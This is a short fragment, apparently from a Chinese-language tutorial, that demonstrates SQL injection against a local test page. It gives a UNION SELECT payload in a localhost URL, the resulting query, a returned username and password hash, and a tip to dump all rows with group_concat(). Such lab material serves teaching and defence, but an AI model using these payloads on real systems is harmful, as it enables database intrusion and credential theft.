 127.0.0.1/sqli.php?id=1%20union%20select%20username,password,3%20from%20test
应用 src Xposed 竞品分析 Android wooyun cracker web 数据分析 Have I been pwned CX CXSECURITY.CO
user_id: lxh1
user: 827ccb0eea8a706c4c34a16891f84e7b
执行的sql语句: select * from test where id = 1 union select username,password,3 from test limit 1,1
有些WEB应用程序会限制输出的行，我们可以用
group_concat()函数，一次性打印所有数据